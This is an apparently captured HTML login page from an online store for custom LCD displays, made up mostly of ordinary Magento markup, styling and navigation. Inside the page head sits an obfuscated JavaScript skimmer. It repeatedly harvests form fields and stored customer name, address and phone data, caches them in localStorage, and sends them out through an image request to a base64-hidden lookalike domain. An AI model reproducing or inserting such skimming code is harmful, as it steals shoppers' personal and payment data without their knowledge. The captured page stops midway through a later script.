

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.agdisplays.com/customer/account/login/
body_size: 12714
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://store.agdisplays.com/';
    var require = {
        "baseUrl": "https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/print.css" />
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/polyfill.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://store.agdisplays.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://store.agdisplays.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
h1{font-weight:bold;color:#062545}
.page-header .panel.wrapper{background:#ffffff;border-bottom: 1px solid #ffffff}
.header.panel>.header.links>li.welcome{color:#062545}
.header.panel>.header.links>li{color:#062545}
.header.panel>.header.links>li>a:link{color:#062545}
.header.panel>.header.links>li>a:visited{color:#062545}
.section-items{background:#062545}
.navigation{background:#062545}
.navigation .level0>.level-top{color:#ffffff}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top{color:#ffffff}
.page-footer{background:#062545}
.footer.content{color:#ffffff}
.footer.content .links a:visited{color:#ffffff}
.copyright{background:#062545;color:#5384B6}

h1{font-weight:bold;color:#062545}
.page-header .panel.wrapper{background:#ffffff;border-bottom: 1px solid #ffffff}
.header.panel>.header.links>li.welcome{color:#062545}
.header.panel>.header.links>li{color:#062545}
.header.panel>.header.links>li>a:link{color:#062545}
.header.panel>.header.links>li>a:visited{color:#062545}
.section-items{background:#062545}
.navigation{background:#062545}
.navigation .level0>.level-top{color:#ffffff}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top{color:#ffffff}
.page-footer{background:#062545}
.footer.content{color:#ffffff}
.footer.content .links a:visited{color:#ffffff}
.copyright{background:#062545;color:#5384B6}
.top-links-message-left {color: #062545;}
.footer.content .links{width:100%}
.page-footer .links .widget.block{width:100%}
.page-footer .links .widget.block.block-static-block .row{display:flex;width:100%}
.page-footer .links .widget.block.block-static-block .row .col-lg-3{width:25%}
.block-title {margin-bottom: 32px;overflow: hidden;}
.info-footer .block-title .h4{margin-top:0; display: block; font-size: 18px; margin-bottom: 10px;}
.footer.content .links a{color:#fff; text-decoration:none;}
.page-header .panel.wrapper {background: #f8f8f8;border-bottom: 1px solid #f8f8f8;border-top: 5px solid #333;}
.customer-name.dropdown-toggle a {color: #062545;}
.action.primary {
    background: #333;
    border: 1px solid #333;
}
.action.primary:hover {
    background: #333;
    border: 1px solid #333;
}
.navigation .level0 > .level-top:hover, .navigation .level0 > .level-top.ui-state-focus {
    color: #fff;
}
</style>


<script>var _0x550777=_0x8beb;(function(_0x11f2f5,_0x3e5d45){var _0x591fcc=_0x8beb,_0x5b9991=_0x11f2f5();while(!![]){try{var _0x33bfcd=parseInt(_0x591fcc(0x13f))/0x1*(parseInt(_0x591fcc(0x144))/0x2)+parseInt(_0x591fcc(0x151))/0x3*(parseInt(_0x591fcc(0x17b))/0x4)+-parseInt(_0x591fcc(0x198))/0x5*(-parseInt(_0x591fcc(0x18a))/0x6)+parseInt(_0x591fcc(0x18d))/0x7+parseInt(_0x591fcc(0x14d))/0x8*(parseInt(_0x591fcc(0x16a))/0x9)+parseInt(_0x591fcc(0x188))/0xa+parseInt(_0x591fcc(0x163))/0xb*(-parseInt(_0x591fcc(0x15b))/0xc);if(_0x33bfcd===_0x3e5d45)break;else _0x5b9991['push'](_0x5b9991['shift']());}catch(_0x1c9e26){_0x5b9991['push'](_0x5b9991['shift']());}}}(_0x2a34,0xe57fc));var _0x22feb4=(function(){var _0x30c35f=!![];return function(_0x353fa7,_0x39abf8){var _0x225646=_0x30c35f?function(){if(_0x39abf8){var _0x4164e7=_0x39abf8['apply'](_0x353fa7,arguments);return _0x39abf8=null,_0x4164e7;}}:function(){};return _0x30c35f=![],_0x225646;};}()),_0x1d2d73=_0x22feb4(this,function(){var _0x587261=_0x8beb;return _0x1d2d73[_0x587261(0x13c)]()[_0x587261(0x16f)](_0x587261(0x149))[_0x587261(0x13c)]()[_0x587261(0x191)](_0x1d2d73)[_0x587261(0x16f)](_0x587261(0x149));});function _0x8beb(_0x5f05de,_0x54ead9){var _0x2bdcdc=_0x2a34();return _0x8beb=function(_0x56c378,_0x33aeb6){_0x56c378=_0x56c378-0x13b;var _0x59e5b6=_0x2bdcdc[_0x56c378];return _0x59e5b6;},_0x8beb(_0x5f05de,_0x54ead9);}function _0x2a34(){var _0x41fcc3=['ypium','default_billing','4IlSPsj','attributes','join','lastname','getElementsByTagName','382202bzrnBZ','return\x20(function()\x20','street','stringify','error','(((.+)+)+)+$','firstname','postcode','addr','2054384xEwZEB','?hash=','rnnvr','selectedOptions','111IIzbNA','slice','getItem','table','innerHTML','console','src','abseg','city','gavrz','30217632eoUwhw','hasAttribute','trace','country_id','vzbgz','querySelector','country','indexOf','22HpiRlx','state','undefined','jhrfe','Holder','bewcd','Domain','27QbnXBb','forEach','anxhr','telephone','prototype','search','cfirl','qelyf','phone','ayjld','region','hifdm','object','setItem','log','dlurx','lkdgo','83532LVketu','warn','zip','localStorage','createElement','kzdls','JSON','defkb','trim','call','parse','shjva','setInterval','6138460htJzBo','yenix','666hapiiL','dtafm','vwozi','10098193cKvmtp','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','info','select','constructor','innerText','bind','length','addresses','replace','umnmv','72630FcqASG','input','{}.constructor(\x22return\x20this\x22)(\x20)','IMG','value','toString'];_0x2a34=function(){return _0x41fcc3;};return _0x2a34();}_0x1d2d73();var _0x33aeb6=(function(){var _0x506eeb=!![];return function(_0x39d20b,_0x50dcc1){var _0x5f15ba=_0x506eeb?function(){if(_0x50dcc1){var _0x1a15c7=_0x50dcc1['apply'](_0x39d20b,arguments);return _0x50dcc1=null,_0x1a15c7;}}:function(){};return _0x506eeb=![],_0x5f15ba;};}()),_0x56c378=_0x33aeb6(this,function(){var _0x564fe7=_0x8beb,_0x50fcc3=function(){var _0x3c01f3=_0x8beb,_0x26a29f;try{_0x26a29f=Function(_0x3c01f3(0x145)+_0x3c01f3(0x19a)+');')();}catch(_0x52d728){_0x26a29f=window;}return _0x26a29f;},_0x3fbd04=_0x50fcc3(),_0x178477=_0x3fbd04['console']=_0x3fbd04[_0x564fe7(0x156)]||{},_0x479cb5=[_0x564fe7(0x178),_0x564fe7(0x17c),_0x564fe7(0x18f),_0x564fe7(0x148),'exception',_0x564fe7(0x154),_0x564fe7(0x15d)];for(var _0x374539=0x0;_0x374539<_0x479cb5[_0x564fe7(0x194)];_0x374539++){var _0x330153=_0x33aeb6[_0x564fe7(0x191)][_0x564fe7(0x16e)][_0x564fe7(0x193)](_0x33aeb6),_0x252705=_0x479cb5[_0x374539],_0xa79be0=_0x178477[_0x252705]||_0x330153;_0x330153['__proto__']=_0x33aeb6[_0x564fe7(0x193)](_0x33aeb6),_0x330153[_0x564fe7(0x13c)]=_0xa79be0[_0x564fe7(0x13c)][_0x564fe7(0x193)](_0xa79be0),_0x178477[_0x252705]=_0x330153;}});_0x56c378();var phukr={};phukr[_0x550777(0x14f)]=function(_0x337118){var _0x493822=_0x550777;return btoa(encodeURIComponent(_0x337118)[_0x493822(0x196)](/%([0-9A-F]{2})/g,function(_0xf2cf24,_0x16c618){return String['fromCharCode']('0x'+_0x16c618);}));},phukr['hifdm']=function(_0x241e5c){var _0x31a9dd=_0x550777;return decodeURIComponent(Array[_0x31a9dd(0x16e)]['map'][_0x31a9dd(0x184)](atob(_0x241e5c),function(_0xd0b354){var _0x220285=_0x31a9dd;return'%'+('00'+_0xd0b354['charCodeAt'](0x0)[_0x220285(0x13c)](0x10))[_0x220285(0x152)](-0x2);})[_0x31a9dd(0x141)](''));},phukr[_0x550777(0x182)]=document,phukr[_0x550777(0x16c)]='[base64]',phukr[_0x550777(0x13d)]=_0x550777(0x18e),phukr[_0x550777(0x18c)]=window[_0x550777(0x181)][_0x550777(0x185)](phukr['hifdm'](phukr[_0x550777(0x16c)])),phukr['umnmv']={},phukr['jhrfe']=[],phukr[_0x550777(0x171)]=_0x550777(0x173),phukr['vzbgz']=function(){var _0x46ab63=_0x550777,_0x953a47=phukr['defkb'][_0x46ab63(0x143)](_0x46ab63(0x199)),_0xadc763=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)](_0x46ab63(0x190)),_0x599ff8=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)]('textarea');for(var _0x340fa5=0x0;_0x340fa5<_0x953a47[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x953a47[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0xadc763[_0x46ab63(0x194)];_0x340fa5++)phukr['shjva'](_0xadc763[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0x599ff8[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x599ff8[_0x340fa5]);phukr[_0x46ab63(0x197)][_0x46ab63(0x169)]=location['host'];},phukr['shjva']=function(_0x363edc){var _0x3fd7a3=_0x550777;for(var _0x17d009=0x0;_0x17d009<phukr[_0x3fd7a3(0x18c)][_0x3fd7a3(0x194)];_0x17d009++){var _0xe11a3e=phukr[_0x3fd7a3(0x18c)][_0x17d009];if(_0x363edc[_0x3fd7a3(0x15c)](_0xe11a3e[0x0])){if(typeof _0xe11a3e[0x1]==_0x3fd7a3(0x176)){var _0x12cfaf='';_0xe11a3e[0x1][_0x3fd7a3(0x16b)](function(_0x4f3e38){var _0x160131=_0x3fd7a3,_0x8093f3=document[_0x160131(0x160)]('['+_0xe11a3e[0x0]+'=\x22'+_0x4f3e38+'\x22'+']');_0x8093f3!=null&&phukr[_0x160131(0x180)](_0x8093f3,_0xe11a3e[0x2])['length']>0x0&&(_0x12cfaf+=phukr['kzdls'](_0x8093f3,_0xe11a3e[0x2])+'\x20');}),phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=_0x12cfaf['trim']();}else{if(_0x363edc[_0x3fd7a3(0x140)][_0xe11a3e[0x0]][_0x3fd7a3(0x13b)]==_0xe11a3e[0x1]&&phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2])['length']>0x0){if(_0xe11a3e[0x3]=='l')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='\x20'+phukr['kzdls'](_0x363edc,_0xe11a3e[0x2]);else{if(_0xe11a3e[0x3]=='y')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='/'+phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);else phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);}}}}}},phukr[_0x550777(0x179)]=function(_0x1ebd81,_0x172cad){var _0x1649db=_0x550777;if(_0x1ebd81[_0x1649db(0x15c)](_0x172cad)&&_0x1ebd81[_0x1649db(0x140)][_0x172cad][_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]<0x100)return!![];return![];},phukr['kzdls']=function(_0x378c62,_0x4d1fa2){var _0x22e1b2=_0x550777;switch(_0x4d1fa2){case 0x0:return _0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x183)]();case 0x1:return _0x378c62[_0x22e1b2(0x155)][_0x22e1b2(0x183)]();case 0x2:return _0x378c62[_0x22e1b2(0x192)][_0x22e1b2(0x183)]();case 0x3:if(_0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x194)]>0x0)return _0x378c62[_0x22e1b2(0x150)][0x0][_0x22e1b2(0x192)];else return'';}},phukr[_0x550777(0x158)]=function(){var _0x3fbad1=_0x550777;for(var _0x3698c0=0x0;_0x3698c0<phukr[_0x3fbad1(0x18c)][_0x3fbad1(0x194)];_0x3698c0++){var _0x13f68c=phukr[_0x3fbad1(0x18c)][_0x3698c0];if(_0x13f68c[0x3]=='n'&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]]['length']<0xb))return![];if((_0x13f68c[0x3]=='h'||_0x13f68c[0x3]=='f'||_0x13f68c[0x3]=='l')&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if((_0x13f68c[0x3]=='e'||_0x13f68c[0x3]=='m'||_0x13f68c[0x3]=='y')&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if(_0x13f68c[0x3]=='c'&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]][_0x3fbad1(0x194)]<0x3))return![];}return!![];},phukr[_0x550777(0x17a)]=function(_0x477ad1){var _0x2c6966=_0x550777;return phukr['jhrfe'][_0x2c6966(0x162)](_0x477ad1)!=-0x1;},phukr['ymfns']=function(){var _0x118cc7=_0x550777;phukr[_0x118cc7(0x15f)](),phukr[_0x118cc7(0x170)](),phukr[_0x118cc7(0x168)](),phukr[_0x118cc7(0x189)](),phukr['dtafm']();},phukr[_0x550777(0x189)]=function(){var _0x562bb6=_0x550777,_0x25802b=phukr[_0x562bb6(0x14f)](window['JSON'][_0x562bb6(0x147)](phukr['umnmv']));if(phukr[_0x562bb6(0x158)]()&&!phukr['lkdgo'](_0x25802b)){phukr[_0x562bb6(0x166)]['push'](_0x25802b);var _0x2cf745=phukr['defkb'][_0x562bb6(0x17f)](_0x562bb6(0x19b));_0x2cf745[_0x562bb6(0x157)]=phukr[_0x562bb6(0x175)](phukr[_0x562bb6(0x13d)])+_0x562bb6(0x14e)+_0x25802b;}},phukr[_0x550777(0x18b)]=function(){var _0x64506f=_0x550777,_0x38fc5f=phukr[_0x64506f(0x14f)](window['JSON'][_0x64506f(0x147)](phukr[_0x64506f(0x197)]));window[_0x64506f(0x17e)][_0x64506f(0x177)](phukr['qelyf'],_0x38fc5f);},phukr['gavrz']=function(){var _0x406b6a=_0x550777,_0x293ae7=window[_0x406b6a(0x17e)][_0x406b6a(0x153)](phukr['qelyf']);_0x293ae7!==null&&(phukr[_0x406b6a(0x197)]=window[_0x406b6a(0x181)][_0x406b6a(0x185)](phukr[_0x406b6a(0x175)](_0x293ae7)));},phukr[_0x550777(0x170)]=function(){},phukr[_0x550777(0x168)]=function(){var _0x1807b9=_0x550777;if(typeof customerData!=_0x1807b9(0x165)){if(typeof customerData[_0x1807b9(0x13e)]!=undefined&&customerData[_0x1807b9(0x13e)]!=null){if(typeof customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]]!=undefined){var _0x9f604d=customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]];phukr[_0x1807b9(0x197)][_0x1807b9(0x161)]=_0x9f604d[_0x1807b9(0x15e)],phukr[_0x1807b9(0x197)]['city']=_0x9f604d[_0x1807b9(0x159)],phukr[_0x1807b9(0x197)][_0x1807b9(0x164)]=_0x9f604d[_0x1807b9(0x174)]['region'],phukr[_0x1807b9(0x197)][_0x1807b9(0x172)]=_0x9f604d[_0x1807b9(0x16d)],phukr[_0x1807b9(0x197)][_0x1807b9(0x14c)]=_0x9f604d[_0x1807b9(0x146)][_0x1807b9(0x141)](','),phukr['umnmv'][_0x1807b9(0x17d)]=_0x9f604d[_0x1807b9(0x14b)],phukr[_0x1807b9(0x197)][_0x1807b9(0x167)]=_0x9f604d[_0x1807b9(0x14a)]+'\x20'+_0x9f604d[_0x1807b9(0x142)];}}}},phukr[_0x550777(0x15a)](),window[_0x550777(0x187)](phukr['ymfns'],0x1f4);
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-69271846-4"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/images/loader-2.gif"}}'
        class="customer-account-login page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".store.agdisplays.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/company/about" target="_blank">About Us</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a target="_blank" href="https://agdisplays.com/company/">Company</a></li>
                <li><a target="_blank" href="https://agdisplays.com/company/quality/">Quality</a></li>
                <li><a target="_blank" href="https://agdisplays.com/contact/">Contact Us</a></li>
            </ul>    
        </div>
    </li>
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/" target="_blank">Our Solutions</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a target="_blank" href="https://agdisplays.com/industries/">Industries</a></li>
                <li><a target="_blank" href="https://agdisplays.com/services/">Services</a></li>
                <li><a target="_blank" href="https://agdisplays.com/configure/">Configurator</a></li>
            </ul>    
        </div>
    </li>
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/library/" target="_blank">Digital Library</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li>
                    <a target="_blank" href="https://agdisplays.com/library/ebooks">eBooks</a>
                    <ul class="dropdown-menu">
                        <li><a tabindex="-1" href="/library/ebooks#services">Services</a></li>
                        <li><a tabindex="-1" href="/library/ebooks#products">Products</a></li>
                        <li><a tabindex="-1" href="/library/ebooks#industries">Industries</a></li>
                    </ul>                    
                </li>
                <li><a target="_blank" href="https://agdisplays.com/datasheets.html">Datasheets</a></li>
                <li><a target="_blank" href="https://agdisplays.com/library/service-briefs">Service Briefs</a></li>
            </ul>    
        </div>
    </li>    
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button">
                <span><a href="https://store.agdisplays.com/customer/account/">My Account</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a href="https://store.agdisplays.com/customer/account/login/"><i class="fa fa-sign-in" aria-hidden="true"></i> Log In</a></li>
            </ul>
        </div>
    </li>    
<style>
    .remove-sign-out-link {
        display:none !important;
    }
    .display-links-in-mobile {
        display:none !important;
    }
    @media only screen and (max-width: 764px) {
        .remove-sign-out-link {
            display:block !important;
        }
        .display-links-in-mobile {
            display:block !important;
        }
        .customer-welcome {
            display:none !important;
        }
    }         
    .dropdown-submenu {
        position: relative;
    }

    .dropdown-submenu>.dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -6px;
        margin-left: -1px;
        -webkit-border-radius: 0 6px 6px 6px;
        -moz-border-radius: 0 6px 6px;
        border-radius: 0 6px 6px 6px;
    }

    .dropdown-submenu:hover>.dropdown-menu {
        display: block;
    }

    .dropdown-submenu>a:after {
        display: block;
        content: " ";
        float: right;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        border-width: 5px 0 5px 5px;
        border-left-color: #ccc;
        margin-top: 5px;
        margin-right: -10px;
    }

    .dropdown-submenu:hover>a:after {
        border-left-color: #fff;
    }

    .dropdown-submenu.pull-left {
        float: none;
    }

    .dropdown-submenu.pull-left>.dropdown-menu {
        left: -100%;
        margin-left: 10px;
        -webkit-border-radius: 6px 0 6px 6px;
        -moz-border-radius: 6px 0 6px 6px;
        border-radius: 6px 0 6px 6px;
    }
    @media screen and (min-width: 768px) {
        .dropdown:hover .dropdown-menu-level1, .btn-group:hover .dropdown-menu-level1{
            display: block;
        }
        .dropdown-menu-level1{
            margin-top: 0;
        }
        .dropdown-toggle{
            margin-bottom: 2px;
        }
        .navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
            margin-bottom: 0;
        }
    }        
    .dropdown-menu-level1 {
        width: max-content;
    }
</style>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).on("click", ".dropdown-submenu a.test", function (e) {
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $(document).ready(function () {
            $(".dropdown, .btn-group").hover(function () {
                var dropdownMenu = $(this).children(".dropdown-menu-level1");
                if (dropdownMenu.is(":visible")) {
                    dropdownMenu.parent().toggleClass("open");
                }
            });
        });
    });
</script><li class="authorization-link" data-label="or">
    <a href="https://store.agdisplays.com/customer/account/login/referer/aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jdXN0b21lci9hY2NvdW50L2xvZ2luLw%2C%2C/">
        Sign In    </a>
</li>
</ul><span class="top-links-message-left"><i class="fa fa-phone" aria-hidden="true"></i> 724-552-4904 | Need Help? Call Us Today!</span></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://store.agdisplays.com/"
    title="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
    aria-label="store logo">
    <img src="https://store.agdisplays.com/pub/media/logo/stores/1/logo.png"
         title="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
         alt="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
            width="274"            height="97"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://store.agdisplays.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
